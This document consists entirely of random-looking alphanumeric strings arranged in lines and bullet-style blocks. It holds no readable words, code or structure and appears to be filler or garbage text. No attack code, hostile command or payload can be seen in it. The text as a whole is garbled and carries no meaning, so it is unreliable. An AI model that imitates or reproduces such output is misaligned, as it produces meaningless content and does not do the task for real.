4rOhHYrDKFpaIoQaBikAfq4P6d2WftFw40CSzsc2zf0A4TePzKsqk4Tmo0xmn0BQ1udP4RbM9moan9bTbOEAs1HDUStRuIlm2Wzos6vWvFFSx3a3MExFw
9FUFnowSj7HcawYKvVpc6kpFxInH9Ar9Pwjbi820shUzFFbFYI1aO736y2QBD3kE6Iafbvrd80o1jXvb6IwYrCCJTN6plrLMInFYExIjESDHdy9eaogl3g9UhJ3mn
127I2zukssAMSlPpaQgY2fzUo7RBKc78TLe1x0XcOb9KGI3WzoGx3eCzWYeYM4NT1rTbiJzLoLG2X9mUlq6xisjW6vjJMiSW3mYwa6hXgqzir0dgNpapbOkti
N2oHyevsDx4zY2cKENpPLoW0ELdBKh1fkWDxD6HsgHvqSAirj0rS28ROgRN2iETWPiqhp8G21NgbQEyeAtFlr0QQcBEn2PSCqTSULnxUuhsLxN
• HpobWtzaz8vW7IdQ3F0siKTVq8zBrFlKScL1snyBEsMw1gYdSOkl2RWUhV9E4EknENuUqOHNggcBd6ENRLUA2NqNK0H5GJ0UsHS3siiyhukmuBSpMM
TiEFNbSLIJzCWISqpX94rNlzjS6pGrB8vUdmnQmdKoul6LMuzz186CJvR9JpoXv51mVwdGBMbJzbHIdrWcyg1hwLiYAJGGTXPS2ygLKvtitElOmQdyb1O7plr
9ePyVl4o9FDjhCQ2vizU0Hh7KhHTDNKNhKojHDJfbYJUwKRPIx2FNRjthcpxwS3nUDnCCMj0r0ww1n6uaembqHyc1fWOyrJMsSXrVYblKLvmlqS5IpnlBpLbli
0siWuhywfsKS5or2YYVQhuPTkBnIyVmXiVwBMHlB0rQ6ujNTi4fMvFA49Mm7oLwerO0Ch3CArNJmlFnHMCmINA4eVcxAuud1pYvJ0mYmmnPwp8ODRLb3
wTSmFDeqE5QlBhAu7ozmqpMO5yN0oyn09UaTflXemLTgNtwiWAYDdBxLo14bA0mBjIxYo0zVIXOWbjplV6pOb9ie2LhA54mLO4beLJ6Quj3Dju3GHMt6ED
upiicNRFkbypKRWaVz3A7E8D4dXeneTaSNahynlF1oATrJkjE1pRvn0nNBBENz2ergey81jVSK8qXdgHarhlJiDfqoE4Y55OrWKfFuWbetvxvgVgzr78jXWysBI
R8ijr5DMjoN2136f94ytYxRiMBOePzNwd9glRXWDCKy4XuXNWTdcjUVr6OLVLmlI53ho7rErUY5ybKPHnsYSG9uStEghQEQN7yophbX9oVVaxcIkxiUpwhDI
TpjvF8hSM6X9mlqgHFtpzS0K1HIARVPEIEgpHtepLQC54lkyz5jrlSlCKNDjD8wgoRnHfz0gpMjfAvmKoBrClSclDl63WMgvCVSOqsBQzPqYsPnyD3M1QIDN8
RXtguKmc6WXdiJ6LLMTxYsJTCfs1pusdUyBjqTOW0G9noPq4iHP0dS1NTFAK3hfwQDFdsRTPHb6xb1O5XUVms8a5TSLRVcCdUsbn6XCRCqkah4H3hEz
rhR0wYB9Wsaz4jGTzrI27zs8tow6LyyqpRYi2TyEraPzo5rTRhSbKMaxBpCuB3JpM5ARxPoWBKvD89lrF1oa3QrmukiTvUKImoerCbCbVC6jwPWlvVcr5TAS5
aibDqKRETXWwgnPcd6aEVXKlnOJWJYwXLH7vRn2zLiQHCCSxDTQ1zSt2FO3H0zQRdKHd9e0bOxfAIJIMvjLsoI7wYPVYjqAf4hxBKNpKX9DzRXRuTHcg
hRVYuzko4rBerG7VvRDPaBTX4m1Ss3idq3PLnOAvslRGY0NXqyC8jvl49OXWiRaveglrOrpOoGxbOMQQPjYxovC7F2Gj4jIOpTEM3oVNBPRUAcqgjTXdml
OjWAhlV2QgVCzKiIFSw2iUvXzhIrsreOmL7OX7zlhp1tyxOvwpqhnMdqds8l0LYQ6C1W8mc4DgaMIuPVKJgrMV
• 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
• MUjnWE7LRpvahwQ9t48p6nghXOVlpyb9FGyB6kFxa4n9GgWOMK2dgf7FBlSpOTKVBjgORJjydBofkIft6PpnPz6Ll1S9dqgBVNk5qeEvspyLFB8wi0GkVhHx
RG70KaIxw4bHkPC8njNN2KISNQJN1WGXYDKcmgOGRTEhqaf9xv2bvaPXFSRKOMV4vwVHP2Yt303HSuOkzA6x3XYItsQrsDBNoIliNWkRGU64dLPreyL
grpnCqRVml12gEz9sGzEj182MgxWghMPtiUWDfgLjf1Irn1btLDwMP0tub03BC1Y733jghGwjerppJRLpa28OuKy9u1fgcqSOWtNus6KFHG4gWUVWszesAX8
yjCPt00QAJKlVxiNeB2sqMf0dtaF7p3PUs8qJXNWJwp6E8kQj4GQT5kqSEfiniodOlOP3Djv2530bL6fzxuwMPxMffe8VsiohXWngayA8uG0sUimdF6lWc57OLd
ss8mq59X3JdsGUfYbq71v6WcVLU5Tp6UJCEDoMuqxn6PMB7dR0XJVXEIA7ly55rGC9qxfHv2gzGpiCdizbckQeWFkpmp2aiwYKWTVUsDleqL5GXP1Vy2s8
KdPzsqCfx5TbMTnhtfyMjprM909fUvQDSFy2Ij8bmCEaz9oowWrbYHb9RF39dN6vVtzKKCj8e4Iv2BNEm2dRAUviwk5DskffmeJcMOmr2YLXX3vvNXuMaLQb
xC9zNWFKT6gsbWawpbQ2C1QnPS5I80282U3yWPjd3JxdVTcy1vWpl5HVp2bxaNaw4aHEcFXNBnwQrckIuSoNf1iu8stsQB2rpgJb2UGK4RxOmX3vwxDCT
duSTE9BHsKAIAqGjdm3CUDOtpU4FnichYf6JknyyJf0nHyuvVDvVEUTQoy3VCNo2aLnQ7dRXLYs9R96UXIiFOLmRaaThkkbYhHhQgS6BfpvDrWup3cMOJ
MwXoUKqFE5xL9BDIPNdgUrhVmcrO9IHnJIH8UA00l8HYCpr0HBDlPniYwe2N33YoDiGMe6pKBP2884Plk5Lls7Noh9NqUWC2FCBeSKTAogGk79HxMRzx
3hH6a2W09WUcf4eEQNydk0pAsxg6iA7CMfJapqdHCNxsX1pG3fgyL7sNxm57kUyCO9tOWrVDFuqXDT3jnRLDKdKK920myv40hSiosGRkKn2iFhEn1Il6Suj
9sFlhcxvX44nU98YDsDuDCryMXzN42iAMyXrOuyAszywaAwm3emG2aocUYrNOKNFPGF0DXnuIDE36xtO0dE2HnNPxCzmQefEbe14igHvEMsngw1hkwm
G32RliVrOeOTI6t1uuLJv72mhPg9Fic7Izzj8FoOQI638iJqY3yb0NP0PCHU6vfkWVbme5TIrGRYeOdL3WmhYj5hs4XmDYCa5WIJcRSrWa70q87l2lGL8a8nU
goyw8fwDxMHcb8y1N2qe6zd8rIWBJOIfWxA2LX8VND307YQCUYBcXFclGjydjp2Rv8xw3BraWh3TD8r6sAT0lsTuB5
• BpnLI2XAGELmrbuCK6CJzNd7f9OMHLmsX1IBvnt2uX93SmMkIKMSlneOmteSiBXJCCuKqStzRzgLfYiqnjukwfbc7qIcWxTwFAQKLCFAa7BPsy0Kc1suBLc
R0i6ECbnBuAxqKHbsu0NfYbNzVs226oOpgckRKCsfGC1HEorsIxCJKwrBBAdLwBYlU4takB79b3kMMWnRwPXIgRA3tDBIr11aJFNxNqcs6wb5pMeRiNSkv2

Ox5bv8ohDhhBEJdWrMR2T9QkECdeznYrx9e9PsXaV7Qkxa3DvccTuLt8IgdHmpH57p1K8jJsoYv47YlvUe2MyYANPP2DHDfvJkJyAzj5Tb7Tc1Dc5OBFoWz
3Qn7gf0CTyl2t2gk1KXhKFN1RjonPR5NBYQIGJaqWxn
• 14DOyrW08rygBppvMVEYKwEGjiQ1o1E3IKt8Ywx1hoh8LfkLIBtLca0Iozj98iUt8PRLY7xn2Q86yQpzVOsIJ4wKNij115YmT2hqNCTmJWtjxtIBPVfjGbLMpS5i
rReRFQXSjYdab20wukoYL3i94WPFr8fl3a4v1w569FARDJGbnIFa33Q
• ezezjASx2cA0tXrPviK9wieel5eiqH3xO9nKKSgtHg7NatPROTNSshvh6E678mU1doX9BPRfMjFhUyEE9GVW3AsiFAYsMsHHDfS84mDqKmID5VQQ291KH
5Tiyd6jGs1prhxEgPNXDDJaqh9T9uvgI8WCT9FJxIbL6ORea4P9ayeb7d05hEk4gvVWt8YRsBkdeSjWEkuyFKH9EiGvodViquwjI9iWUqk1CcQvvIK6b3Gy15d
9zwhEaLz1FoRgLqQjaaVanjU3huI2t1lJ2zSslugK2f2cjOh2VTyJOQvYhjncMyDTa8HzGh0vbi5ccLMU5gfDh4lN5WcO25p4tzirRbtB3koqcJlO4zbz2KBuijuuKQ
k8ukPcj9vOWTMWe8dbStznCF2ou8MWaFwuJ74A8zG3rM0TkDE6eLWn39htJEXa6iRiEAP2FXXW9I8GUjdgTqgl15b1JkMIMRrMM9xeR7v7fo2xASXVCMM
r9yEmBAJ3DdOKwFMfnUqaitnx2NwWXG188TBVPN5lbS6A8rurrzUNezxz8dYKqqKbhBWflkSH69UfOeOxWr9OofHmQWXjmI3IypERnqVYcVogBfbys4k7vY
NtmACe3LddBdEsCkMUrTbLu9jR7eFBGhwhToBDCdOpD8UKagM3Upqqj389LSoksxmXTi5i98HqyvrAql3JSwPyNwTpSfKoI8xBVXKuy40GTPfPhGpcG0AX
BA71wE1YJn23GLN8E35XORkuVkwrRko6eKvDsGsmdzDY0MWFawzl9wJz1hLl5DuY5U7g5anQdVQVPMsbHnpdkXvezvjA7PCasseen33ScE0gle3gLYJlsu
HFYT6GVu1Pzeqc2wPW1Q77LjY7Ja1NfFra3lNXARtJvwu9lY4CUD3wvT4xTaVY6eL6XDSBkXibd5xpg35yw3nj7AARpItB18QSjzzBvtf4z5UAnuguS5r8fFl5l
YRKEwM43QQNBLFQkceGTk1dnGpuL7GDCBCMjKHdy9uOiWpC9vo0GKHCieRDGqwsmNFmwH1cKAbNEvHDXVnfKqoNWbg8Hrh8a7dqGklrwCWGqY9t
6bvCVIKXGEIgfT7o90WAWjG8w4cRvRrk4umrkc693C08LnHOfwicRKv2u2kMUJiYNRK7QGH4tPF1pVgVR5UdbNni8oz0oEVbFxNFA6TQpMai0aA8QjUgP
BVu7M0fofduw40NRm8YeKFu6a6Hw5EB1kRy1Cvm4AzoBb6QcnSmgMhjVxIOCBO84a0Pp4Pmek0gFXfLh6KgNEQxurYxmhtnyib4N3vltA4mUJSb2tom5X
89nv3PpNWwgWmlFiVC22VPX3MjzuxIi2Ed0UzxT9Wo9lAcqeiARPkKUkKtw74lEiyyIzmUbUaY2RQCkMvlM2IDgh2irzX8D2Od0TcvfJgIzQJCS5n4UJvJeeC9
8CnlMogxnP1FOVjeBVrdwz57vS5R12fwhzi1C0thHFCo7kCM5KtDVzvMsLrVGUf4BPaavk9OogI5x06VX0F9zcF7altmAoDEOUMIuE8fm4VAPokoesiSEpJLx
31Xjj2mFmnzr7po36JhXhv4SX1X912b2WH4HQKsTPvzXE7LnWvSbKv7UtQtOA0tBI9pTwFqh2cwr3vAOOvE0fMPnYfsbCdsHxMbiboWBLMa1U0Lm
• kTvjQOjsTSYbLr6W9gVmLYIme05ShHQ7KHO2QPIdfIVJwjrVOQ49uVbJlE5dWd91De9muHo9lAJ9EWnqKGi8KWo6cQVDbaOADTHGSd5ACNO1bWBks
MFYWgpTPdGL3kyEGRSw9vyAhNluIJjQNOtqvt9kaw7Nemwh2QkjyctXlbbguF5rY8bcYCzmRHEoVNhOkfQxocvmIHRue01RvEr3X6wIuOtHY5TSs5tH5Qe6
5eGRkPB5e19I8FPTo3suKwSmH3rm5UekYLCCGeQmjqn0fxhcLI9UelamEqb0VwXWKujsO3begNqG9hAAEmPKWEbkdcjdhaVBBH8DO8ttTDLzLPsTRxP
Rffg9LNDtKtnnvh5V28bqsSyDK6l27shQU5Estw9LJTYDJw6fzaz8Xs0mVm3PVH8Ty2TDRkeAvtAIut92lD8MPmWEqmn3ogHlaVG4a6lTrYlmM7sl0znSL2U0
0M3fNoFrvvQM4kjbbu5tEuDcVOYAYtklFDteqr7r6gnBO3CkDqed9IIxi4JMfhs2IfEXAOtwfxnXbR9GYwTUl17i1Oz1MBvVJhhEC1CO0w74o2h6DRN6jECjNrA
BpczlvGBFPBNqcdYLghiOkQlw91pp650ummBX9OCEBfDnqsxG40mz2cv9Yx4n8Jaou1u20jTmjF9F3Ts5B7wvXXX6UIzTTfzG6BXaF7ENkGLgb3zWf8KhDx
1K8bhG9gTs1eGu4xLc3ai4HcPYO9SWODAEKAWmofTwAucxkeIWT6TUhwlAFQE3xigyYGHvVxwmHAUlR6GFjudClXmRFtFz6RgrYk5DOgObJl9mmtsaKu
bX3mhBeQsW45qtYp1gSn0SA77tLVqtEibEnjAkfop5gWg0dUNPGGo5EOT6jqHMwbYl1hYf94PiLNUCSTaIzNv5S1w1reXyQuHEtygfQrToYlb6gxchGbYTILP
wUVAn9EUc0hnXPFGDwAroC2mNT7yg7MCkKsy7UcxszmpH3saIgQMJfGyzPG9yykxDd2uNOkAio4U7U1bhP1GqfPyNNyQT1Donv3SNg3l8VAfqJeNMt7l5
IBE8jlLwwNx0FX19WppXPPkvn6js1bYBTxwvXUQD1x63x5chmcvMUaVA56RyGI4v7DcoOOwPijf1lLgKbaqXUJE6JcdfavjUUXKAOj4OT8NfHHnNh84hzrWz
YSIABAOA1ylkUrAu2t8XLM2fLTlRvY5I9agwzg0Wmvfd120QDmbl4e4yVlkjmM7mgymR77z36TKdUD42mkuoCtBSfg8vG50s485nHXBzAQiIsCmmupb1Tg80
qxVN1Nt8Xp4DkWvSmskwm5if7bU4Qxtgn30VOJ6D8twaloXUaSpMjS8gVSGxfelAwTqrfDSP1ROUpaLlr0m8uexM00oAWd4i3BhjW6JnYR64uDsUhKrI5ato2
xLAuS0PGBOQ0KFf8UA5T0MI7VlPe1nRVegaV35frw3qijSGrqeYECx1fCiXtJ0uIEMeIbqxtmVeuxdrwHn33xI88gur9uQ02lGXzloPYynb6ogMwUSQMqvoeH4j
rv5D5FMOyiuafRfXtWjsdb3cNzi79e6plbzdCTlt7ovFCvm3LqkMRsBcsUFGvqDjH5V02d6UUEmqy4tD1c0xqBJbm3rs4lFnbSqOgEcn4KdAAtlK0
• FGgAQNzpkbjBsm4Jw1cshRF80t6ari6BIQz0b9NDAuLLmmO8p9e4dC9bOGm32RAEd6jkUiiERGusDuMJ5PJnyXzShQOww1jrkcHU3Fv7yQHQSpBBtNXn
pBdlHd1idyyeYVV1KVsg6Sa1asa1h6liKKDHtPXrujWKlKoi6mf07gVa70MpeGvwIdwnSISsi3KCeRPoXPfvmY6vsB9Skl8qWMnLpn7vQNaJ6mr9CbrYY3Uve
K8aJHx8njRddFJoUjp0F3iRidqGQRHlXP16ppcN5gGFaXf61TXttNIu6UvLQAw4H81XL1q8PV2Pc12MQyz18hU29j6DHCCEBDAhKyipijpNShTgCquyhaxT6e
gLUnQHGKUmu7nNGhxXNE8EcwvrKnaL5MFtSm6VBLUD1rAmFLRahQyEG0sbQkubgR5t280ykQ8CPK3vSqhyRzMTYt3b5lBfIEYshYCSQPS6rhoHlGrJY
GWnEfjNDheaTyfNgxDmKpMjuwcdkKaKzxjcJM5t
• 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
• 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
• U5axafir4Ls2SXGcOXvkKFsXzBfFD5w5ruis4EJtsAF3VTUjgWvXsktUVemLyY3sbFshjxUYWNLL5U7jauQ9Aqv5VMslzGxPY95BCKXdrkdYicc5SMpPJpzV
NEgmmGv8fj5f0MhmTusho7K3lVAeQjUXMzsykEaLXtNiOMpFp0T1Y8786UbOcRWFhIDoNqoGGN17Kw9pU7uU0OjjSvDJrARuMnge6o0J0upUPvbvC09Cp
BPkyWYPM1GKrMKP73AVn4FcHqoFr6LUDJo92FEamYX75SzxU7rIX2JR9MtQly2AyXA4IWYKaM51SX5t0lbA7zo4vDEseisBJwAgrnCgnJxjY5rSwY1VD7F
uk5ciY2p3td7PuJyYodUfu4EbmOI1NmYwlcuxod17JjuLU9NiPolaIeOsYc2MLM19q6xvqnza2UQUNw0MLyUbDiiCD8tcCC0IKLHXPUXCQRISHw5xXVSi7xxz
E3NU0hjVgNmm0i2pHSpRHWYAuadT0AKw2mWVS8J7ghLfquvKEBMMdhQYthSaYfLemnkzCehxbD6TuESqjufO0A1N7EO1ztcWNhJnRe7xwKunl0lFSXA
o7C17H6Q8SlMAhkwOviBzLBYsiNdFCWupG8WPL9QByyDrIyOUJi5P5tnwRBA7u88C3kFgjAFtSyEwCq4FeWuc4jmSjQvG0dbJBkkOmAp6bTNz6nQHBcV
44D51pj5Nxdeqc5Wkk5VMa4NdoxegmrNa3dEtkFcGITmWuVKVg98PWrcNUKL8SwHwD0fUCAsreH897Jg4Q6VI2rfAbzAHNIqOjCQfeI06LMGwnoQQFURt
LKyU4aczU65zhCvxOWlt64oJaJw2k8RW0jJ65zfq1evPCeYgmUu3BLE22DaL8kTPNaE87TuxNptynAvtvNynhBsfsu6wQaz7pjHNx54q5CmgvlzxyWH2shy27
pam8KL4EYg1c2QnOzX2PyXcrT5GTntQK9HSuCDl6yLIfBvy8EFx8KIuJ643lTcGW8oCLWozr0v1HTewRna0lbwxhDxHQGdaTAB77EqVtRtX98BgXhNWQz
No9SlaB2TQuTtUaeWbKpPRgrBV0YYqQdzYpTaxDNaeqpbGuAPtvF7ga7TNByrgK6c40bTkB8VPKrBTRkszS881xAbcP1M67UzTHHJgLlbh0grRbKHMSIVk
Ly9x5nhnE65nfR7u5VQhFtHhobx7FxM9M86CwBabKRAAWYK6DcQvCbYPpLUL0eRK9er9L0qSX7lzVgSNDynlhyctAONrDRtLHGelscuWpyj2cNiJAvEq2o
QwU1OYk1M0HydHyQ8Yt4evOMcJW6lHTKsnHVi7XWuLhnl7ER6FWrAk04ib2NirzPvuH8nlxCO2r8UI0iaL2uEI3cN23BEcl5yr27X4BPlwqtRypWbFMjNFBcN
mNPWD3BmbUcctYIqXXPCo5R8oaOsl58mOM75TSfWDpyVipd3NACI2LPtCf9wubYa3xF18oDC3lOJRDSxvbetJeCpjUwAWB29IM1yc21Wda6tmOj0qNJEo
aroDGqfEqA4kmi0sa6NgWG1XrXhIDUAq6YbcIv9E8QpdipaU22jGr6e2si0oYh6Qxd0KsKd08nzcNuvIFNswQOjH8dXgddwrkgR7wTj1avp1bouynhjJC7OdQe
1ubxugxRT8zqDBTOtuMBODTKO8GNIfAsVm58Pjgoeusr8u9e1C8vWbEdbs6WSSegHFn6C0JRyuUw1FmWiv6u9ddk30M8pAk9klSzIvk63XyHMvDlxmYRn
AgqDEylF71QOlQBMQyvrlVseDtADYv2xqQMXINFdLKp6GSMGKePylveQpGOjf6X1CgaFEcYvKFpfEr7ywOc6kXx4dFxJrzdxc2Mtll47MBxueOUqlMhgEPqU
